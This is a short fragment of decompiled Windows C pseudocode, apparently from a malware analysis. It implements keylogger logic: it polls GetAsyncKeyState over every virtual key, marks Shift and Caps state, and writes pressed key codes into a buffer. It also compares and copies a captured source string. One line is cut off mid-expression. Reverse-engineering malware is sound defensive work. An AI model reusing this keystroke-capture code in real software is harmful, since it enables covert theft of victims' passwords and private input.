 17 Source = ::Source;
18 memset(v13, 0, sizeof(v13));
19 v14 = 0;
20 v15 = 0;
21 v7 = ::Source;
22 memset(v8, 0, sizeof(v8));
23 v9 = 0;
24 v10 = 0;
25 v11 = 0;
26 *(_DWORD *)a1 = 0;
27 if ( sub_10001000((LPSTR)&Source, 0x400) != 1 )
28 {
29 if ( *(_DWORD *)(a1 + 0x404) >= 0x400u ? _mbsnbcmp((const unsigned __int8 *)(a1 + 4), &Source, 0x
30 {
31 _mbsnbcpy((unsigned __int8 *)(a1 + 4), &Source, *(_DWORD *)(a1 + 0x404));
32 *(_DWORD *)a1 = 1;
33 }
34 }
35 if ( (GetAsyncKeyState(0x10) & 0x8000) != 0
36 || (GetAsyncKeyState(0x14) & 0x8000) != 0
37 || (GetAsyncKeyState(0xA0) & 0x8000) != 0
38 || (GetAsyncKeyState(0xA1) & 0x8000) != 0 )
39 {
40 strcat((char *)&v7, "<SHIFT> ");
41 }
42 for ( vKey = 0; (unsigned int)vKey < 0xFF; ++vKey )
43 {
44 v4 = GetAsyncKeyState(vKey);
45 if ( (v4 & 0x8000) != 0 && (v4 & 1) != 0 )
46 {
47 for ( i = 0; i < 0xFF; ++i )
48 {
49 if ( (GetAsyncKeyState(i) & 0x8000) != 0 && i != 0x10 && i != 0x14 && i != 0xA0 && i != 0xA1
50 {
51 ++v11;
52 sprintf(Buffer, "0x%x ", i);